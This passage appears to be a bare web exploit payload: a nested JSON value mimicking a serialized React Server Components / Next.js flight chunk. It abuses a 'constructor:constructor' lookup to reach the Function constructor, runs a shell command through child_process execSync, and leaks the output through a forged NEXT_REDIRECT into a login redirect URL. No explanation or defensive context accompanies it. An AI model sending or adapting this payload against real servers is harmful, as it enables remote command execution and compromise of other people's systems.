 "value": "{\"then\": \"\\u00241:then\", \"status\": \"resolved_model\", \"reason\": -1, \"value\": \"{\\\"then\\\":\\\"\\u0024B1337\\\"}\", \"_response\": {\"_prefix\": \"var res=process.mainModule.require('child_process').execSync('id').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=\\u0024{res};307;`});\", \"_chunks\": [], \"_formData\": {\"get\": \"$1:\u005cu0063onstructor:\u005cu0063onstructor\"}}}",